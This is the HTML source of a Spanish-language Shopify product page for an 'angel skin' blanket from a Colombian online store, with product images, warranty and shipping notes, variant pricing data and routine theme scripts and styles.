<p><em data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0868/2297/7857/files/5c.webp?v=1713907639"></span></strong></em></p>
<p><em data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0868/2297/7857/files/6c.gif?v=1713907665"></span></strong></em></p>
<p><em data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0868/2297/7857/files/7c.webp?v=1713907688"></span></strong></em></p>
<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<h2><span>CONTENIDO DE TU COMPRA</span></h2>
<h2><span> <b>1 Cobija piel de ángel</b></span></h2>
</div>
</div>
<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<h4>Medidas: 207 cm de largo y 196 cm de Ancho </h4>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0868/2297/7857/files/final_c.webp?v=1713907737"></p>
</div>
</div>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                 
              >
                
<img src="//www.promo2x1.com/cdn/shop/files/pago-contra-entrega-servientrega-ajustado.webp?v=1733773223&amp;width=1500" alt="" srcset="//www.promo2x1.com/cdn/shop/files/pago-contra-entrega-servientrega-ajustado.webp?v=1733773223&amp;width=165 165w, //www.promo2x1.com/cdn/shop/files/pago-contra-entrega-servientrega-ajustado.webp?v=1733773223&amp;width=360 360w, //www.promo2x1.com/cdn/shop/files/pago-contra-entrega-servientrega-ajustado.webp?v=1733773223&amp;width=535 535w, //www.promo2x1.com/cdn/shop/files/pago-contra-entrega-servientrega-ajustado.webp?v=1733773223&amp;width=750 750w, //www.promo2x1.com/cdn/shop/files/pago-contra-entrega-servientrega-ajustado.webp?v=1733773223&amp;width=1070 1070w, //www.promo2x1.com/cdn/shop/files/pago-contra-entrega-servientrega-ajustado.webp?v=1733773223&amp;width=1250 1250w, //www.promo2x1.com/cdn/shop/files/pago-contra-entrega-servientrega-ajustado.webp?v=1733773223&amp;width=1500 1500w" width="1500" height="434" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            <div class="product__accordion accordion  accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Garantía
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--22490262831425__main">
                    <p>En <strong>PROMO 2X1</strong> nos aseguramos de que todos nuestros productos cumplan con los más altos estándares de calidad, por eso nuestra garantía cubre defectos de fabricación o deterioro en el envío.</p><p>Queremos tu plena satisfacción y por eso contamos con un equipo especializado de servicio al cliente, dispuesto a atender tus inquietudes en cualquier momento, por eso, no dudes en escribirle a <strong>Angie al WhatsApp 3144015565.</strong> Estaremos complacidos de atenderte.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion  accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Envío GRATIS
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_rEwUXj-template--22490262831425__main">
                    <p>Pagarás únicamente el valor del producto, del envío nos encargamos nosotros.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion  accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Compra segura
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wwP6gU-template--22490262831425__main">
                    <p>Recibe el producto que esperabas, en caso de no ser así podrás devolverlo.</p>
                    
                  </div>
                </div>
              </div><a href="/products/cobija-piel-de-angel" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--22490262831425__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22490262831425__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="616"
    data-media-id="37915107721537"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="680"
    data-media-id="37915113849153"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/tabaco.webp?v=1713908033&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="869"
    data-media-id="37915118272833"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Gris.webp?v=1713908047&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="660"
    data-media-id="37915120566593"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="616"
    data-media-id="37915125743937"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Azul_Agua.webp?v=1713908083&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="579"
    data-media-id="37915129053505"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/vinotinto.webp?v=1713908100&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="663"
    data-media-id="37915132723521"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Marfil.webp?v=1713908117&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="751"
    data-media-id="37915136557377"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Azul_Oscuro.webp?v=1713908129&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="863"
    data-media-id="37915136983361"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Verde_menta.webp?v=1713908143&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="880"
    data-media-id="37915140817217"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="680"
    data-media-id="37915144028481"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="636"
    data-media-id="37915146486081"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="645"
    data-media-id="37915147764033"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="817"
    data-media-id="37915148484929"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="696"
    data-media-id="37915149074753"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&width=1445"
    alt="Cobija piel de ángel"
    loading="lazy"
    width="1100"
    height="790"
    data-media-id="37915151696193"
  ></div>
  </div>
</product-modal>


  
<script src="//www.promo2x1.com/cdn/shop/t/3/assets/product-modal.js?v=50921580101160527761713282220" defer="defer"></script>
    <script src="//www.promo2x1.com/cdn/shop/t/3/assets/media-gallery.js?v=58654235051335819111713282220" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22490262831425__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22490262831425__main"]') ||
        document.querySelector('variant-selects[data-section="template--22490262831425__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22490262831425__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22490262831425__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cobija piel de ángel",
      "url": "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel",
      "image": [
          "https:\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986\u0026width=1920"
        ],
      "description": "¡No más noches de insomnio debido al frío!\nCon esta cobija piel de ángel podrás sentir un calor acogedor que te hará pasar una noche tranquila, con un sueño profundo.\n\n\n\n\n\n\n\n\n\nCONTENIDO DE TU COMPRA\n 1 Cobija piel de ángel\n\n\n\n\nMedidas: 207 cm de largo y 196 cm de Ancho \n\n\n",
      "sku": "-4",
      "brand": {
        "@type": "Brand",
        "name": "Promo 2x1"
      },
      "offers": [{
            "@type" : "Offer","sku": "-4","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48454697353537"
          },
{
            "@type" : "Offer","sku": "-5","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496156481"
          },
{
            "@type" : "Offer","sku": "-6","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496189249"
          },
{
            "@type" : "Offer","sku": "-7","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496222017"
          },
{
            "@type" : "Offer","sku": "-8","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496254785"
          },
{
            "@type" : "Offer","sku": "-9","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496287553"
          },
{
            "@type" : "Offer","sku": "-10","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496320321"
          },
{
            "@type" : "Offer","sku": "-11","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496353089"
          },
{
            "@type" : "Offer","sku": "-12","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496385857"
          },
{
            "@type" : "Offer","sku": "-13","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496418625"
          },
{
            "@type" : "Offer","sku": "-14","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496451393"
          },
{
            "@type" : "Offer","sku": "-15","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496484161"
          },
{
            "@type" : "Offer","sku": "-16","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496516929"
          },
{
            "@type" : "Offer","sku": "-17","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496549697"
          },
{
            "@type" : "Offer","sku": "-18","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496582465"
          },
{
            "@type" : "Offer","sku": "-19","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496615233"
          },
{
            "@type" : "Offer","sku": "-20","availability" : "http://schema.org/InStock",
            "price" : 79000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/www.promo2x1.com\/products\/cobija-piel-de-angel?variant=48653496648001"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--22490262831425__main .price-item {font-weight: 800; font-size: 28px;} </style></section><section id="shopify-section-template--22490262831425__1711548315c8f9ee70" class="shopify-section section"><div class="page-width"><div id="shopify-block-AaWl4eGNpYy9zYTkyQ__releasit_cod_form_upsells_button_app_block_74ELKj" class="shopify-block shopify-app-block rsi-app-block-container">

<div id='rsi-button-hook' class='_rsi-buy-now-button-app-block-hook _rsi-buy-now-button-app-block-hook-force'></div>



</div>
<div id="shopify-block-AaDc5U29yMXJGRXVHR__trustoo_io_reviews_review_widget_J8egMW" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    86822977857
</script>

<script id="seal_product" type="application/json">
    {"id": 9364213006657,"title": "Cobija piel de ángel", "image_url": "//www.promo2x1.com/cdn/shop/files/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section><section id="shopify-section-template--22490262831425__1711556730f15c9fb3" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--22490262831425__421b5ad9-18b2-4b2a-8205-8700f2cd0d94" class="shopify-section"><style data-shopify>
  .section-divider-template--22490262831425__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--22490262831425__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
    height: 0px;
  }
  .section-template--22490262831425__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22490262831425__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
      height: 0px;
    }
    .section-template--22490262831425__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class='section-template--22490262831425__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding color-background-1'>&nbsp</div>
<div class="section-divider section-divider-template--22490262831425__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg class="waves-animated-1"
           xmlns="http://www.w3.org/2000/svg"
           xmlns:xlink="http://www.w3.org/1999/xlink"
           viewBox="0 24 150 28 "
           preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>  
          </g>
        </svg>
    
  </div>
</div>
<div class='section-template--22490262831425__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding color-accent-1'>&nbsp</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22490262929729__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.promo2x1.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511713282220" media="print" onload="this.media='all'">
<noscript><link href="//www.promo2x1.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511713282220" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22490262929729__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22490262929729__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--22490262929729__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 155px);"
                        >
                          
                            <img
                              srcset="//www.promo2x1.com/cdn/shop/files/Logo-header.png?v=1717107733&width=155, //www.promo2x1.com/cdn/shop/files/Logo-header.png?v=1717107733&width=310 2x"
                              src="//www.promo2x1.com/cdn/shop/files/Logo-header.png?v=1717107733&width=760"
                              alt=""
                              loading="lazy"
                              width="440"
                              height="280"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFORMACIÓN</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://descuentoschingones.com/pages/politica-de-rivacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="https://descuentoschingones.com/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">CONTACTO</h2><div class="footer-block__details-content rte">
                      <p>promo2x1@gmail.com<br/>3126154679</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Promo en todos</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.promo2x1.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
